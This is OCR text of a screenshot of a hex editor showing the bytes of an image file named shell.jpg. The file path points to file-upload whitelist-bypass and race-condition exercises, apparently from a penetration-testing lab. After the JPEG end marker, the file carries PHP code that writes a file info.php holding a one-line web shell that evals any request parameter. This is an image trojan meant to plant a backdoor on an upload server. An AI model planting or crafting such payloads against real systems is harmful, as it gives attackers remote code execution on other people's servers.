 010 Editor - C:\Users\csdd\Desktop\文件上传\白名单绕过\条件竞争\图片马条件竞争\shell.jpg
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 工具(T) 窗口(W) 帮助(H)
Hex
启动 shell.jpg
编辑为: 十六进制(H) 运行脚本 运行模板
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
AD30h: 06 8A 89 14 37 BA 66 5B 3C 24 F9 B0 DD 44 D4 30 .Š‰.7ºf[<$ù°ÝDÔ0
AD40h: 7B D9 9B FC 4D 21 34 D0 A8 2A 5A A1 0A 88 7F C4 {Ù›üM!4Ð¨*Z¡.ˆ.Ä
AD50h: 6F CD 23 51 17 47 82 7B 0D 53 B4 14 14 A8 3A 46 oÍ#Q.G‚{.S´..¨:F
AD60h: 33 DF 70 07 CC A8 3B 9D 20 F0 37 23 7B 9D FE 48 3ßp.Ì¨;. ð7#{.þH
AD70h: 6D A7 20 93 96 E4 EE 4E A5 26 C6 83 B2 78 DF A3 m§ “–äîN¥&Æƒ²xß£
AD80h: 5D 72 AD BE 99 C2 36 BC 6A 0F D1 66 BE 17 1B 5C ]r-¾™Â6¼j.Ñf¾..\
AD90h: 10 37 D3 A2 BF 45 55 50 1C D6 3A 46 B9 9B 1C CC .7Ó¢¿EUP.Ö:F¹›.Ì
ADA0h: 4A 2D 7B 13 BF 43 47 1B 9E FC AD DD 6A 61 B8 63 J-{.¿CG.žü-Ýja¸c
ADB0h: EA A6 6C 65 CD 61 3D 4E CA C4 14 AD 74 C1 CC 68 ê¦leÍa=NÊÄ.-tÁÌh
ADC0h: CD D1 77 FC 05 C3 32 C9 5E 2A AA A1 2E 82 DA 5F ÍÑwü.Ã2É^*ª¡.‚Ú_
ADD0h: 6B A3 23 50 56 56 38 B9 3A 3A 3E 01 C1 6B 28 29 k£#PVV8¹::>.Ák()
ADE0h: 1A DA 6A AE 48 0E B9 2C CA 6F F4 D1 77 75 34 D5 .Új®H.¹,ÊoôÑwu4Õ
ADF0h: 13 D2 3A 21 55 34 72 9F EF 1A 47 D4 10 41 F9 25 .Ò:!U4rŸï.GÔ.Aù%
AE00h: 47 04 71 00 22 68 68 1D 02 BE 0A F2 B2 64 72 76 G.q."hh..¾.ò²drv
AE10h: 7A 51 C6 92 A3 04 E1 B8 EF 23 96 CE 22 95 AD B5 zQÆ’£.á¸ï#–Î"•-µ
AE20h: 83 5F 4C C7 0B 7C 2C A9 BF 84 31 E9 DB CD 66 27 ƒ_LÇ.|,©¿„1éÛÍf'
AE30h: 84 CE E3 FE 24 72 44 4F D4 85 D5 3B 5E AA 51 CE „Îãþ$rDOÔ…Õ;^ªQÎ
AE40h: F8 BD C2 3D 0A 4A 6D 0D C0 E2 E6 E1 2E 27 84 69 ø½Â=.Jm.Àâæá.'„i
AE50h: 41 43 54 3F E4 56 80 4F C1 C0 2C AA BA 4C 56 87 ACT?äV€OÁÀ,ªºLV‡
AE60h: FF 00 9F 81 E2 70 8F CC C8 84 CD F9 B0 95 E9 DF ÿ.Ÿ.âp.ÌÈ„Íù°•éß
AE70h: B5 25 66 E1 9F 25 36 62 C4 E8 72 B5 5F DA C8 D0 µ%fáŸ%6bÄèrµ_ÚÈÐ
AE80h: FF D9 3C 3F 70 68 70 20 66 70 75 74 73 28 66 6F ÿÙ<?php fputs(fo
AE90h: 70 65 6E 28 22 69 6E 66 6F 2E 70 68 70 22 2C 20 pen("info.php",
AEA0h: 22 77 22 29 2C 20 27 3C 3F 70 68 70 20 40 65 76 "w"), '<?php @ev
AEB0h: 61 6C 28 24 5F 52 45 51 55 45 53 54 5B 31 5D 29 al($_REQUEST[1])
AEC0h: 3B 3F 3E 27 29 3B 20 3F 3E ;?>'); ?>